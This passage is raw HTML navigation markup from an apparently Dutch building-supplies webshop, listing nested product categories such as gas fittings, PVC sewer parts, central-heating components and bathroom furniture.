class="level3 nav-10-2-7-8 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/tyleen/tyleen-sok.html" ><span>Tyleen Sok</span></a></li></ul></li><li class="level2 nav-10-2-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/buitenkraan.html" ><span>Buitenkraan</span></a></li><li class="level2 nav-10-2-9 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/waterleiding/waterslagdemper.html" ><span>Waterslagdemper</span></a></li></ul></li><li class="level1 nav-10-3 category-item parent"><a href="https://www.bouwbestel.nl/catalog/category/view/s/gas/id/2489/" ><span>Gas</span></a><ul class="level1 submenu"><li class="level2 nav-10-3-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gasbuis.html" ><span>Gasbuis</span></a></li><li class="level2 nav-10-3-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gasslang.html" ><span>Gasslang</span></a></li><li class="level2 nav-10-3-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gasdraadfittingen.html" ><span>Plug Draadfittingen</span></a></li><li class="level2 nav-10-3-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/neusstuk.html" ><span>Neusstuk</span></a></li><li class="level2 nav-10-3-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/sok-gas-draad-fitting.html" ><span>Sok</span></a></li><li class="level2 nav-10-3-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/moer-gasdraad.html" ><span>Moer</span></a></li><li class="level2 nav-10-3-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/knie.html" ><span>Knie </span></a></li><li class="level2 nav-10-3-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/dop.html" ><span>Dop</span></a></li><li class="level2 nav-10-3-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gasdraad-nippels.html" ><span>Gasdraad Nippels</span></a></li><li class="level2 nav-10-3-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/verloopring.html" ><span>Verloopring</span></a></li><li class="level2 nav-10-3-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/neusstuk-59.html" ><span>Neusstuk</span></a></li><li class="level2 nav-10-3-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gaskoppeling-kookplaat-fornuis-gasfornuis.html" ><span>Gaskoppeling</span></a></li><li class="level2 nav-10-3-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/puntstuk.html" ><span>Puntstuk</span></a></li><li class="level2 nav-10-3-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/komfoor-aansluiting.html" ><span>Komfoor Aansluiting</span></a></li><li class="level2 nav-10-3-15 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/gas-installatiemateriaal/gaskraan.html" ><span>Gaskraan</span></a></li></ul></li><li class="level1 nav-10-4 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer.html" ><span>HWA PVC (Hemelwaterafvoer)</span></a><ul class="level1 submenu"><li class="level2 nav-10-4-1 category-item first parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-buis-regenpijp.html" ><span>HWA Buis / Regenpijp</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-1-1 category-item first last"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-buis-regenpijp-54.html" ><span>HWA Buis / Regenpijp</span></a></li></ul></li><li class="level2 nav-10-4-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/muurbeugels-regenpijp.html" ><span>Muurbeugels</span></a></li><li class="level2 nav-10-4-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-sifon.html" ><span>HWA Sifon</span></a></li><li class="level2 nav-10-4-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-vergaarbak.html" ><span>HWA Vergaarbak</span></a></li><li class="level2 nav-10-4-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/regenpijp-t-stuk.html" ><span>HWA / Regenpijp T-Stuk</span></a></li><li class="level2 nav-10-4-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-stadsuitloop.html" ><span>HWA Stadsuitloop</span></a></li><li class="level2 nav-10-4-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-verbindingsstuk.html" ><span>HWA Verbindingsstuk</span></a></li><li class="level2 nav-10-4-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-verloopring.html" ><span>HWA Verloopring</span></a></li><li class="level2 nav-10-4-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-verloopstuk.html" ><span>HWA Verloopstuk</span></a></li><li class="level2 nav-10-4-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/hwa-dubbele-mof.html" ><span>HWA Dubbele Mof</span></a></li><li class="level2 nav-10-4-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/regenpijp-eindstuk.html" ><span>HWA Eindstuk</span></a></li><li class="level2 nav-10-4-12 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/hwa-hemelwaterafvoer/boldraadrooster.html" ><span>Boldraadroosters</span></a></li></ul></li><li class="level1 nav-10-5 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal.html" ><span>Riool PVC</span></a><ul class="level1 submenu"><li class="level2 nav-10-5-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-buis.html" ><span>PVC Buis</span></a></li><li class="level2 nav-10-5-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-15-graden.html" ><span>PVC Bocht 15 graden</span></a></li><li class="level2 nav-10-5-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-22-graden.html" ><span>PVC Bocht 22 graden</span></a></li><li class="level2 nav-10-5-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-30-graden.html" ><span>PVC Bocht 30 graden</span></a></li><li class="level2 nav-10-5-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-45-graden.html" ><span>PVC Bocht 45 graden</span></a></li><li class="level2 nav-10-5-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-67-graden.html" ><span>PVC Bocht 67 graden</span></a></li><li class="level2 nav-10-5-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-87.html" ><span>PVC Bocht 87 graden</span></a></li><li class="level2 nav-10-5-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-bocht-90-graden.html" ><span>PVC Bocht 90 graden</span></a></li><li class="level2 nav-10-5-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-y-bocht.html" ><span>PVC Y-Bocht</span></a></li><li class="level2 nav-10-5-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-verloop.html" ><span>PVC Verloop / Verloopstuk</span></a></li><li class="level2 nav-10-5-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-verloop-verloopring.html" ><span>PVC Verloop / Verloopring</span></a></li><li class="level2 nav-10-5-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-t-stuk.html" ><span>PVC T-Stuk 90 graden</span></a></li><li class="level2 nav-10-5-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-t-stuk-87-graden.html" ><span>PVC T-Stuk 87 graden</span></a></li><li class="level2 nav-10-5-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-t-stuk-45-graden.html" ><span>PVC T-stuk 45 graden</span></a></li><li class="level2 nav-10-5-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-y-stuk.html" ><span>PVC Y-Stuk</span></a></li><li class="level2 nav-10-5-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-steekmof.html" ><span>PVC Steekmof</span></a></li><li class="level2 nav-10-5-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-overschuifmof.html" ><span>PVC Overschuifmof</span></a></li><li class="level2 nav-10-5-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-klikzadels.html" ><span>PVC Klikzadels</span></a></li><li class="level2 nav-10-5-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-klemzadels.html" ><span>PVC Klemzadels</span></a></li><li class="level2 nav-10-5-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-beluchter.html" ><span>PVC Beluchter</span></a></li><li class="level2 nav-10-5-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-machineaansluiting.html" ><span>PVC Machineaansluiting</span></a></li><li class="level2 nav-10-5-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-flexibele-bocht.html" ><span>PVC Flexibele bocht</span></a></li><li class="level2 nav-10-5-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-eindstuk.html" ><span>PVC Kap</span></a></li><li class="level2 nav-10-5-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-speciedeksels.html" ><span>PVC Speciedeksels</span></a></li><li class="level2 nav-10-5-25 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/keerklep-pvc-keerkleppen.html" ><span>PVC Keerklep</span></a></li><li class="level2 nav-10-5-26 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-regentonautomaat.html" ><span>PVC Regentonautomaat</span></a></li><li class="level2 nav-10-5-27 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-reparatiestuk.html" ><span>PVC Reparatiestuk</span></a></li><li class="level2 nav-10-5-28 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-sok.html" ><span>PVC Sok</span></a></li><li class="level2 nav-10-5-29 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-draadsok.html" ><span>PVC Draadsok</span></a></li><li class="level2 nav-10-5-30 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-verloopsok.html" ><span>PVC Verloopsok</span></a></li><li class="level2 nav-10-5-31 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-knie.html" ><span>PVC Knie</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-31-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-knie/pvc-knie-90-graden.html" ><span>PVC Knie 90 graden</span></a></li><li class="level3 nav-10-5-31-2 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-knie/pvc-knie-45.html" ><span>PVC Knie 45 graden</span></a></li></ul></li><li class="level2 nav-10-5-32 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-afsluitkap.html" ><span>PVC Afsluitkap</span></a></li><li class="level2 nav-10-5-33 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-buisklem.html" ><span>PVC Buisklemmen</span></a></li><li class="level2 nav-10-5-34 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-dubbele-mof.html" ><span>PVC Dubbele Mof</span></a></li><li class="level2 nav-10-5-35 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-inspectie-t-stuk.html" ><span>PVC Inspectie Stuk</span></a></li><li class="level2 nav-10-5-36 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-puntstuk.html" ><span>PVC Puntstuk</span></a></li><li class="level2 nav-10-5-37 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-inlijmring.html" ><span>PVC Inlijmring</span></a></li><li class="level2 nav-10-5-38 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-blindfllens.html" ><span>PVC Blindflens</span></a></li><li class="level2 nav-10-5-39 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-overschuifflens.html" ><span>PVC Flens</span></a></li><li class="level2 nav-10-5-40 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/pvc-installatiemateriaal/pvc-afdichtingsring.html" ><span>PVC Afdichtingsring</span></a></li></ul></li><li class="level1 nav-10-6 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv.html" ><span>CV</span></a><ul class="level1 submenu"><li class="level2 nav-10-6-1 category-item first parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit.html" ><span>Multi-fit </span></a><ul class="level2 submenu"><li class="level3 nav-10-6-1-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-connector.html" ><span>Multi-fit Connector</span></a></li><li class="level3 nav-10-6-1-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/muti-fit-pexal-buis.html" ><span>Muti-fit Pexal Buis</span></a></li><li class="level3 nav-10-6-1-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-koppeling.html" ><span>Multi-fit Koppeling</span></a></li><li class="level3 nav-10-6-1-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-ontbramer.html" ><span>Multi-fit Ontbramer</span></a></li><li class="level3 nav-10-6-1-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-t-stuk.html" ><span>Multi-fit T-stuk</span></a></li><li class="level3 nav-10-6-1-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-kniptang.html" ><span>Multi-fit Kniptang</span></a></li><li class="level3 nav-10-6-1-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multifit-knie.html" ><span>Multi-fit Knie</span></a></li><li class="level3 nav-10-6-1-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-afsluitdop.html" ><span>Multi-fit Afsluitdop</span></a></li><li class="level3 nav-10-6-1-9 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/multi-fit/multi-fit-muurplaat.html" ><span>Multi-fit Muurplaat </span></a></li></ul></li><li class="level2 nav-10-6-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-buis.html" ><span>CV Buis</span></a></li><li class="level2 nav-10-6-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-flexibele-buis.html" ><span>CV Flexibele Buis</span></a></li><li class="level2 nav-10-6-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-buis-beugels.html" ><span>CV Buis Beugels</span></a></li><li class="level2 nav-10-6-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-buis-klemmen.html" ><span>CV Buis Klemmen</span></a></li><li class="level2 nav-10-6-6 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis.html" ><span>Stalen Fittingen CV (Gietijzer)</span></a><ul class="level2 submenu"><li class="level3 nav-10-6-6-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-bocht.html" ><span>Draadfitting Bocht</span></a></li><li class="level3 nav-10-6-6-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-knie.html" ><span>Draadfitting Knie </span></a></li><li class="level3 nav-10-6-6-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-staal.html" ><span>Draadfitting Dop</span></a></li><li class="level3 nav-10-6-6-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-nippel.html" ><span>Draadfitting Nippel</span></a></li><li class="level3 nav-10-6-6-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadsok.html" ><span>Draadfitting Sok</span></a></li><li class="level3 nav-10-6-6-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/stalen-draadfitting-ring.html" ><span>Draadfitting Ring</span></a></li><li class="level3 nav-10-6-6-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-plug.html" ><span>Draadfitting Plug</span></a></li><li class="level3 nav-10-6-6-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-t-stuk.html" ><span>Draadfitting T-Stuk</span></a></li><li class="level3 nav-10-6-6-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-verloopstuk.html" ><span>Draadfitting Verloopstuk</span></a></li><li class="level3 nav-10-6-6-10 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stalen-fittingen-cv-buis/draadfitting-verloopnippel.html" ><span>Draadfitting Verloopnippel</span></a></li></ul></li><li class="level2 nav-10-6-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-koppelingen.html" ><span>CV Koppelingen</span></a></li><li class="level2 nav-10-6-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-groepenverdeler.html" ><span>Groepenverdelers</span></a></li><li class="level2 nav-10-6-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/terugslagklep.html" ><span>Terugslagklep</span></a></li><li class="level2 nav-10-6-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/stopkraan-cv.html" ><span>Stopkraan </span></a></li><li class="level2 nav-10-6-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/kogelkraan-voor-cv.html" ><span>Kogelkraan</span></a></li><li class="level2 nav-10-6-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/keerklep-cv.html" ><span>Keerklep</span></a></li><li class="level2 nav-10-6-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/ontluchting.html" ><span>Ontluchting</span></a></li><li class="level2 nav-10-6-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/vulslang.html" ><span>Vulslang</span></a></li><li class="level2 nav-10-6-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/vulkraan-cv.html" ><span>Vulkraan </span></a></li><li class="level2 nav-10-6-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/vlotterontluchter-cv.html" ><span>Vlotterontluchter</span></a></li><li class="level2 nav-10-6-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/thermokoppel.html" ><span>Thermokoppel</span></a></li><li class="level2 nav-10-6-18 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen.html" ><span>Radiator Onderdelen</span></a><ul class="level2 submenu"><li class="level3 nav-10-6-18-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/thermostatisch-radiatorkraan.html" ><span>Radiatorkraan Thermostatisch</span></a></li><li class="level3 nav-10-6-18-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiatorkraan-haaks-verkeerd.html" ><span>Radiatorkraan Haaks Verkeerd</span></a></li><li class="level3 nav-10-6-18-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiatorkraan-haaks.html" ><span>Radiatorkraan Haaks</span></a></li><li class="level3 nav-10-6-18-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiatorkraan-recht.html" ><span>Radiatorkraan Recht</span></a></li><li class="level3 nav-10-6-18-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiatorkoppeling.html" ><span>Radiatorkoppeling</span></a></li><li class="level3 nav-10-6-18-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiator-adaptors.html" ><span>Adaptors</span></a></li><li class="level3 nav-10-6-18-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiator-aansluitbocht.html" ><span>Radiator Aansluitbocht</span></a></li><li class="level3 nav-10-6-18-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiator-ontluchter.html" ><span>Radiator Ontluchter</span></a></li><li class="level3 nav-10-6-18-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/onderblok.html" ><span>Onderblok</span></a></li><li class="level3 nav-10-6-18-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/h-blok-radiator.html" ><span>H Blok</span></a></li><li class="level3 nav-10-6-18-11 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/radiator-onderdelen/radiator-bovenrooster-afdekkap.html" ><span>Boven-rooster en afdekkap</span></a></li></ul></li><li class="level2 nav-10-6-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/cv-stromingsbuis.html" ><span>CV Stromingsbuis </span></a></li><li class="level2 nav-10-6-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/expansievatconsole.html" ><span>Expansievat Onderdelen</span></a></li><li class="level2 nav-10-6-21 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/cv-onderdelen/waterslagdemper.html" ><span>Waterslagdemper</span></a></li></ul></li><li class="level1 nav-10-7 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/ventilatiemateriaal.html" ><span>Ventilatie</span></a><ul class="level1 submenu"><li class="level2 nav-10-7-1 category-item first last"><a href="https://www.bouwbestel.nl/installatiemateriaal/ventilatiemateriaal/ventilatiebuis.html" ><span>Ventilatiebuis PP</span></a></li></ul></li><li class="level1 nav-10-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/buisklem.html" ><span>Buisklem</span></a></li><li class="level1 nav-10-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/boiler.html" ><span>Boiler</span></a></li><li class="level1 nav-10-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/buitenkraan.html" ><span>Buitenkraan</span></a></li><li class="level1 nav-10-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/o-ringen.html" ><span>O ringen</span></a></li><li class="level1 nav-10-12 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair.html" ><span>SANITAIR</span></a><ul class="level1 submenu"><li class="level2 nav-10-12-1 category-item first parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer.html" ><span>Afvoer - Sifon - Goot - Waste</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-1-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/douchegoot.html" ><span>Douchegoot</span></a></li><li class="level3 nav-10-12-1-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/waste-wastafel.html" ><span>Wastafel Waste</span></a></li><li class="level3 nav-10-12-1-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/sifon-wastafel.html" ><span>Wastafel Sifons</span></a></li><li class="level3 nav-10-12-1-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/afvoerplug.html" ><span>Wastafel Wasbak / Badkuip Afvoerplug</span></a></li><li class="level3 nav-10-12-1-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/kogelketting.html" ><span>Wastafel / Wasbak / Badkuip Kogelketting</span></a></li><li class="level3 nav-10-12-1-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/stop-wasbak.html" ><span>Wastafel / Wasbak / Bad Stop</span></a></li><li class="level3 nav-10-12-1-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/wastafel-buis.html" ><span>Wastafel Buis</span></a></li><li class="level3 nav-10-12-1-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/doucheput-20x20-15x15-10x10.html" ><span>Doucheput</span></a></li><li class="level3 nav-10-12-1-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/douchebak-afvoer.html" ><span>Douchebak afvoer</span></a></li><li class="level3 nav-10-12-1-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/badsifon-badoverloop.html" ><span>Badsifon / Badoverloop / Badwaste</span></a></li><li class="level3 nav-10-12-1-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/urinoir.html" ><span>Urinoir Sifon</span></a></li><li class="level3 nav-10-12-1-12 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/afvoer/flexibele-afvoeren-universeel.html" ><span>Flexibele afvoeren (Universeel)</span></a></li></ul></li><li class="level2 nav-10-12-2 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden.html" ><span>Bad</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-2-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/ligbad.html" ><span>Ligbaden</span></a></li><li class="level3 nav-10-12-2-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/vrijstaande-baden.html" ><span>Vrijstaande baden</span></a></li><li class="level3 nav-10-12-2-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/potensets.html" ><span>Potensets</span></a></li><li class="level3 nav-10-12-2-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/zitbad.html" ><span>Zitbad</span></a></li><li class="level3 nav-10-12-2-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/handgrepen.html" ><span>Handgrepen</span></a></li><li class="level3 nav-10-12-2-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/badwand.html" ><span>Badwand</span></a></li><li class="level3 nav-10-12-2-7 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/baden/aansluiting-vrijstaand-bad.html" ><span>Aansluiting Vrijstaand Bad</span></a></li></ul></li><li class="level2 nav-10-12-3 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen.html" ><span>Badmeubelen</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-3-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-45-cm-breed.html" ><span>Badmeubel 45 cm breed</span></a></li><li class="level3 nav-10-12-3-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-60-cm.html" ><span>Badmeubel 60 cm breed</span></a></li><li class="level3 nav-10-12-3-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-80-cm-breed.html" ><span>Badmeubel 80 cm breed</span></a></li><li class="level3 nav-10-12-3-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-100-cm-breed.html" ><span>Badmeubel 100 cm breed</span></a></li><li class="level3 nav-10-12-3-5 category-item"><a 